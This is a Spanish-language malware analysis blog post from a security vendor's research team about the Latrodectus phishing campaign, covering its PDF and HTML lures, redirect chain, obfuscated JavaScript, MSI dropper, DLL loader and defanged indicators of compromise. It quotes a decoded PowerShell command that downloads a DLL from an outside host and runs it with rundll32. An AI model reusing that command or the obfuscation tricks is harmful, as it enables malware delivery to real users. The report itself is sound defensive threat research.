Dentro de la Campaña de Malware Latrodectus

El phishing tradicional se combina con una innovadora entrega de cargas útiles

0 minutos de lectura

Mayur Sewani

Este informe ofrece un análisis detallado de la reciente actividad de la campaña Latrodectus, descubierta por nuestro equipo de investigación de X-Labs. Una de las principales técnicas de diseminación de Latrodectus implica correos electrónicos de phishing, aprovechando infraestructuras similares a las de IcedID.

Latrodectus se dirige principalmente a los sectores financieros, automotrices y de salud. Al comprometer cuentas de correo electrónico y distribuir archivos adjuntos maliciosos, se propaga a través de una red más amplia de posibles objetivos.

Actualmente, los actores de amenazas están adoptando cada vez más Latrodectus, utilizando formatos de archivo adjunto prevalentes como HTML y PDF. Este malware suele estar diseñado para ser furtivo y persistente, lo que complica los esfuerzos de detección y erradicación. Esto puede resultar en la exfiltración de datos personales, pérdidas financieras debido a fraude o extorsión, y el compromiso de información sensible.





La campaña Latrodectus se inicia con ataques que provienen de un correo electrónico comprometido que aparenta contener documentos críticos de DocuSign. Se anima a los usuarios a acceder al documento a través del enlace proporcionado. Al hacer clic en el enlace, los usuarios son redirigidos a una URL maliciosa, lo que resulta en la descarga inadvertida de la carga útil de la siguiente etapa.

Fig. 1 - Cadena de ataque

Fig. 2 - Acceso inicial PDF



Fig. 3 - URL incrustada sospechosa en formato PDF

El PDF contiene un dominio comprometido con redirección:

“hxxps://delview[.]com/MobileDefault[.]aspx?reff=hxxps://cutt[.]ly/seU8MT6t#_fZ0NmW”

Redirige a URLs acortadas hacia otro dominio sospechoso:

“hxxps://digitalpinnaclepub[.]com/?3” y, finalmente, redirige al proyecto de “storage.googleapis.com” para descargar un JavaScript ofuscado malicioso “hxxps://storage[.]googleapis[.]com/braided-turbine-435813-n7[.]appspot[.]com/VA8PBxartt/Document-20-17-57.js”

Análisis de JavaScript Ofuscado



- El JavaScript contiene muchos mensajes basura con “//” que aumentan la ofuscación y el tamaño del archivo. El código JavaScript malicioso real está comentado con “////”.

Fig. 4 - Carga útil de JavaScript ofuscada



- Después de eliminar los mensajes basura, se muestra una manipulación de cadenas de JavaScript ofuscadas utilizando funciones de replace y join. Al reemplazar “////” con un espacio (“ ”), se revela el código malicioso real.

Fig. 5 - Funciones de manipulación de cadenas de Javascript des ofuscadas



- Tras la des ofuscación, crea un ActiveXObject("WindowsInstaller.Installer") y descarga un archivo instalador .msi. Ver Figura 6 a continuación:

Fig. 6 - Descargas de código Javascript des ofuscado en archivo MSI

Análisis de MSI:



- El archivo MSI es ejecutado a través de JavaScript y deposita un archivo .dll malicioso de 64 bits en %appdata%. También ejecuta el .dll con rundll32.exe utilizando parámetros de función de exportación.

Fig. 7 - Archivo MSI

- El .dll depositado contiene una función de exportación “GetDeepDVCState” y el MSI ejecuta este .dll con el parámetro: “/DontWait C:/Windows/SysWOW64/rundll32.exe C:\Users\Admin\AppData\Roaming\vierm_soft_x64.dll, GetDeepDVCState”

Análisis de DLL:

- El DLL es un binario de Microsoft Visual C++ de 64 bits con información de versión falsa de NVIDIA.

Fig. 8 - Información de la versión de DLL



- Al analizar, esta DLL desempaqueta otra carga útil de etapa DLL en la memoria:

Fig. 9 - Información de la versión de DLL

El binario DLL de 64 bits desempaquetado se conecta a un servidor C2 malicioso en un puerto inusual, el 8041.

Greshunka[.]com:8041/bazar.php

Acceso inicial a través de HTML





Página HTML de phishing que se presenta al usuario como una ventana emergente de un documento de Word. Al hacer clic en el botón, se ejecuta código JavaScript malicioso incrustado en el HTML. Ver Figura 10 a continuación:

Fig. 10 - Adjunto HTML

Contiene mensajes de advertencia emergentes en orden inverso:

document.getElementById("prompt").innerHTML = ll('.nottub >b/<"noituloS">b< eht gnisu woleb snoitcurtsni eht wollof esaelP .tnemucod siht fo yalpsid enilffo tcerroc troppus ton seod resworb ruoY');

Mensaje invertido:

“Your browser does not support correct offline display of this document. Please follow the instructions below using the”

También utiliza codificación de cadenas diferente, como window.atob(), y funciones de ofuscación como s.split("").reverse().join("");

Fig. 11 - Código sospechoso en HTML

Código Base64 decodificado

cmd /c start /min powershell $path='%appdata%\witwin_st_x64.dll';iwr hxxp://gertioma[.]top/o.jpg -outfile $path; start-process rundll32 $path,NxReleasePMap8==

Esto muestra que los actores de la amenaza intentan usar HTML para lanzar PowerShell, descargar directamente la carga útil DLL sin MSI, ejecutarla con rundll32.exe y conectarse al C2. Hemos observado algunas campañas con un archivo HTML como adjunto en correos electrónicos comprometidos.

Conclusión

Los actores de la amenaza continúan utilizando correos electrónicos antiguos para atacar a los usuarios mediante archivos adjuntos PDF o HTML sospechosos. Emplean un método de redirección con acortadores de URL y alojan cargas útiles maliciosas en proyectos de almacenamiento bien conocidos como storage[.]googleapis[.]com. Luego descargan JavaScript ofuscado para descargar MSI y utilizan rundll32.exe para ejecutar el DLL de 64 bits.

Esta campaña mezcla lo antiguo con lo nuevo. Latrodectus aprovecha infraestructuras más antiguas, combinadas con un método innovador de distribución de cargas útiles de malware para los sectores financiero, automotriz y empresarial.

Declaración de protección:

Los clientes de Forcepoint están protegidos contra esta amenaza en las siguientes etapas del ataque:

Etapa 2 (Atracción): Los archivos adjuntos PDF y HTML maliciosos asociados con estos ataques son identificados y bloqueados.

Etapa 3 (Redirección): Se bloquean las URLs acortadas de redirección y los dominios comprometidos.

Etapa 5 (Archivo Dropper): Los archivos dropper se agregan a la base de datos de archivos maliciosos de Forcepoint y son bloqueados.

Etapa 6 (Comunicación con el servidor): Las credenciales C2 son bloqueadas.

IOCs

URLs de etapa inicial:

- hxxps://delview[.]com/MobileDefault[.]aspx?reff=hxxps://cutt[.]ly/seU8MT6t#_fZ0NmW

- hxxps://cutt[.]ly/seU8MT6t#_fZ0NmW

- hxxps://digitalpinnaclepub[.]com/?3

- hxxps://storage[.]googleapis[.]com/braided-turbine-435813-n7[.]appspot[.]com/VA8PBxartt/Document-20-17-57.js

- hxxp://194[.]54[.]156[.]91/dsa.msi

- hxxp://gertioma[.]top/o.jpg

C2s:

- tiguanin[.]com

- greshunka[.]com

- bazarunet[.]com

- mazinom[.]com

- leroboy[.]com

- krinzhodom[.]com

- klemanzino[.]net

- rilomenifis[.]com

- isomicrotich[.]com

Hashes:

- 35A990C3BE798108C9D12A47F4A028468EA6095B

- 9361621490915EBB919B79C6101874F03E4E51BC

- 71E99A21FFA29E1E391811F5A3D04DCBB9CF0949

- 570c4ab78cf4bb22b78aac215a4a79189d4fa9ed

- 62e23500cc5368e37be47371342784f72e481647

- 881993bcb37aa9504249271b7559addc0c633f09

- 7474873629399ee5fdd984c99b705e0490ab8707

Mayur Sewani

Leer más artículos de Mayur SewaniMayur se desempeña como Investigador Senior de Seguridad como parte del Equipo de Investigación de Forcepoint X-Labs. Se enfoca en malwares APT, ladrones de información, ataques de phishing y también trabaja para mantenerse al tanto de las últimas amenazas. Es apasionado por avanzar en el campo de la emulación defensiva de adversarios e investigación.

En este post

X-Labs

Reciba información, novedades y análisis directamente en su bandeja de entrada.

Al Grano

Ciberseguridad

Un podcast que cubre las últimas tendencias y temas en el mundo de la ciberseguridad

Escuchar Ahora